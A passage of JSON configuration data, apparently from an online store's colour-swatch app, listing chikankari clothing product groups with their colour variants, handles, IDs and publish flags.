,"published":true,"swatch_src":null,"swatch_value":null},{"id":8421962449067,"option_value":"Navy Blue","handle":"navy-blue-manvi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8421963825323,"option_value":"Black","handle":"black-manvi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323792,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Masoom","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098450702507,"option_value":null,"handle":"green-masoom-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8154235601067,"option_value":null,"handle":"mehndi-masoom-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8154240090283,"option_value":null,"handle":"light-green-masoom-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392816,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mayra","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7544422039723,"option_value":null,"handle":"grey-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544430788779,"option_value":"Orange","handle":"orange-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544431870123,"option_value":"Pink","handle":"pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544432853163,"option_value":"Red","handle":"red-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544434327723,"option_value":"Rani Pink","handle":"rani-pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544437670059,"option_value":"Yellow","handle":"yellow-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7544441405611,"option_value":"Pink","handle":"mystic-pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":8360754184363,"option_value":"Maroon","handle":"maroon-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":8371692273835,"option_value":"Royal Blue","handle":"royal-blue-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":8416443531435,"option_value":"Rani Pink","handle":"mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali-rani-pink","published":false,"swatch_src":null,"swatch_value":null},{"id":8416452182187,"option_value":"Lime Yellow","handle":"lime-yellow-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":8479049482411,"option_value":"Green","handle":"green-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6532503,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Medha","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8538965541035,"option_value":"Red","handle":"medha-chanderi-chikankari-short-top-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8538970226859,"option_value":"Powder Blue","handle":"medha-chanderi-chikankari-short-top-powder-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8600311201963,"option_value":"Hot Pink","handle":"medha-chanderi-chikankari-short-top-hot-pink","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323912,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Meher","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7782941491371,"option_value":null,"handle":"green-meher-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7782945718443,"option_value":null,"handle":"pink-meher-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8098544648363,"option_value":null,"handle":"blue-meher-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8098545762475,"option_value":null,"handle":"peach-meher-mulmul-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6455009,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Meiraa","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7464492007595,"option_value":"Purple","handle":"ankita-sharma-meiraa-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8487562444971,"option_value":"Coral","handle":"coral-meiraa-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5392835,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mens Plain Kurta","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269839503531,"option_value":null,"handle":"red-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839569067,"option_value":null,"handle":"yellow-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839536299,"option_value":null,"handle":"pink-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839765675,"option_value":null,"handle":"black-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839601835,"option_value":null,"handle":"blue-cotton-mens-kurta-lucknawi-chikankari-handmade-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839831211,"option_value":null,"handle":"pista-green-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839798443,"option_value":null,"handle":"blue-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null},{"id":7269839896747,"option_value":null,"handle":"white-cotton-mens-kurta-lucknawi-chikankari-handmade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5354823,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mihika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8133189501099,"option_value":null,"handle":"black-mihika-lycra-straight-chikankari-cigarette-pant","published":false,"swatch_src":null,"swatch_value":null},{"id":8133223809195,"option_value":null,"handle":"red-mihika-lycra-straight-chikankari-cigarette-pant","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6537436,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Miraya","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8542454775979,"option_value":"Pink","handle":"miraya-chikankari-viscose-kurta-set-with-dupatta-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8542456152235,"option_value":"Blue","handle":"miraya-chikankari-viscose-kurta-set-with-dupatta-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8542456643755,"option_value":"Maroon","handle":"miraya-chikankari-viscose-kurta-set-with-dupatta-maroon","published":true,"swatch_src":null,"swatch_value":null},{"id":8542456807595,"option_value":"Purple","handle":"miraya-chikankari-viscose-kurta-set-with-dupatta-purple","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323897,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mohini","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7388579332267,"option_value":null,"handle":"black-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7388586672299,"option_value":null,"handle":"baby-pink-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394421407915,"option_value":null,"handle":"coral-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394436743339,"option_value":null,"handle":"ice-blue-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394446966955,"option_value":null,"handle":"red-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7459936862379,"option_value":null,"handle":"shweta-tiwari-in-mohini-viscose-chikankari-straight-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7462576488619,"option_value":null,"handle":"white-mohini-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272391,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Naaz","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269837799595,"option_value":null,"handle":"yellow-naaz-georgette-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7269837865131,"option_value":null,"handle":"red-naaz-georgette-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8326661308587,"option_value":null,"handle":"black-naaz-georgette-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5347140,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nadira","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8117459943595,"option_value":null,"handle":"pink-nadira-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8117474001067,"option_value":null,"handle":"yellow-nadira-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8117478326443,"option_value":null,"handle":"green-nadira-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8117493399723,"option_value":null,"handle":"blue-nadira-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323822,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nagma","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7726865219755,"option_value":null,"handle":"lavender-nagma-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323811,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nahida","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7812206198955,"option_value":null,"handle":"pista-green-nahida-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5272390,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Naina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8226247671979,"option_value":null,"handle":"sea-green-naina-cotton-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8226254618795,"option_value":null,"handle":"peach-naina-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8226255208619,"option_value":null,"handle":"grey-naina-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8226256486571,"option_value":null,"handle":"sky-blue-naina-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8226269986987,"option_value":null,"handle":"beige-naina-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8226273231019,"option_value":null,"handle":"white-naina-cotton-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351515,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Naveli","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269842550955,"option_value":null,"handle":"prerna-chhabra-white-naveli-chikankari-slit-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7707310981291,"option_value":null,"handle":"black-naveli-slit-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6537372,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Navika","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8541661724843,"option_value":"Green","handle":"navika-chanderi-chikankari-kurta-set-with-dupatta-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8541666508971,"option_value":"Pink","handle":"navika-chanderi-chikankari-kurta-set-with-dupatta-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8541667721387,"option_value":"Maroon","handle":"navika-chanderi-chikankari-kurta-set-with-dupatta-maroon","published":false,"swatch_src":null,"swatch_value":null},{"id":8541668114603,"option_value":"Yellow","handle":"navika-chanderi-chikankari-kurta-set-with-dupatta-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8541668442283,"option_value":"Blue","handle":"navika-chanderi-chikankari-kurta-set-with-dupatta-blue","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323965,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nayra","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7904380977323,"option_value":null,"handle":"mauve-nayra-modal-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7904386449579,"option_value":null,"handle":"peach-nayra-modal-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7904390119595,"option_value":null,"handle":"green-nayra-modal-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7904392151211,"option_value":null,"handle":"baby-pink-nayra-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8277317091499,"option_value":null,"handle":"grey-nayra-modal-chikankari-anarkali-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6623323,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Nazaara","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8582324584619,"option_value":"Blue ","handle":"nazaara-velvet-chikankari-straight-kurti-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8582328582315,"option_value":"Maroon","handle":"nazaara-velvet-chikankari-straight-kurti-maroon","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323878,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nazak","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8041667231915,"option_value":null,"handle":"green-nazak-modal-chikankari-short-kurta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323902,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nazakat","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7730018517163,"option_value":null,"handle":"white-nazakat-rayon-chikankari-kurti-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7953502044331,"option_value":null,"handle":"hot-pink-nazakat-rayon-chikankari-kurti-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7953505452203,"option_value":null,"handle":"lime-green-nazakat-rayon-chikankari-kurti-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323929,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nida","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7579957100715,"option_value":null,"handle":"white-nida-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7579958345899,"option_value":null,"handle":"hot-pink-nida-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323963,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nisa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098439987371,"option_value":"","handle":"pink-nisa-mulmul-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8154244415659,"option_value":"","handle":"blue-nisa-mulmul-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8343256694955,"option_value":"","handle":"red-nisa-mulmul-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5340526,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nitya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8197755502763,"option_value":null,"handle":"black-nitya-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8225297531051,"option_value":null,"handle":"white-nitya-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5497401,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Noor","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8384728694955,"option_value":null,"handle":"lilac-noor-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8381699162283,"option_value":null,"handle":"maroon-noor-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8381697097899,"option_value":null,"handle":"wine-noor-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8381693722795,"option_value":null,"handle":"blue-noor-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323922,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Noor-E-Bahar","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260484333739,"option_value":null,"handle":"noor-e-bahar-blue-satin-modal-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8260485152939,"option_value":null,"handle":"noor-e-bahar-maroon-satin-modal-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8260485808299,"option_value":null,"handle":"noor-e-bahar-yellow-satin-modal-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323935,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Noor-E-Chikan","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260458971307,"option_value":null,"handle":"noor-e-chikan-hot-pink-viscose-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8260461199531,"option_value":null,"handle":"noor-e-chikan-green-viscose-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8260462805163,"option_value":null,"handle":"noor-e-chikan-maroon-viscose-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323945,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Noori","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269841535147,"option_value":null,"handle":"lavender-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7407518515371,"option_value":null,"handle":"white-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7473967104171,"option_value":null,"handle":"pista-green-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7473968808107,"option_value":null,"handle":"mauve-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7874112192683,"option_value":null,"handle":"peach-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7890140496043,"option_value":null,"handle":"pink-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7890143871147,"option_value":null,"handle":"yellow-noori-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323842,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nora","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7394949628075,"option_value":null,"handle":"brown-nora-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5354821,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nuha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7662773665963,"option_value":null,"handle":"red-nuha-lycra-straight-chikankari-cigarette-pant","published":true,"swatch_src":null,"swatch_value":null},{"id":7829966454955,"option_value":null,"handle":"black-nuha-lycra-straight-chikankari-cigarette-pant","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323917,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Nyra","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7793643487403,"option_value":null,"handle":"yellow-nyra-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7793644634283,"option_value":null,"handle":"orange-nyra-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7793644830891,"option_value":null,"handle":"green-nyra-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7793644994731,"option_value":null,"handle":"red-nyra-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6578325,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Nysa","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8475391099051,"option_value":"Mocha ","handle":"nysa-viscose-chikankari-mukaish-work-saree-mocha-ombre","published":false,"swatch_src":null,"swatch_value":null},{"id":8561327603883,"option_value":"Green","handle":"nysa-viscose-chikankari-mukaish-work-saree-green-ombre","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6532516,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Oishi","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8486862979243,"option_value":"Maroon ","handle":"maroon-oishi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8538975404203,"option_value":"Choco","handle":"oishi-muslin-chikankari-straight-kurti-choco","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5392801,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Organza Dupatta","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7396319756459,"option_value":null,"handle":"blue-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396320706731,"option_value":null,"handle":"pink-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396321067179,"option_value":null,"handle":"teal-blue-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396321689771,"option_value":null,"handle":"purple-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396322279595,"option_value":null,"handle":"green-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396324737195,"option_value":null,"handle":"peach-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-sc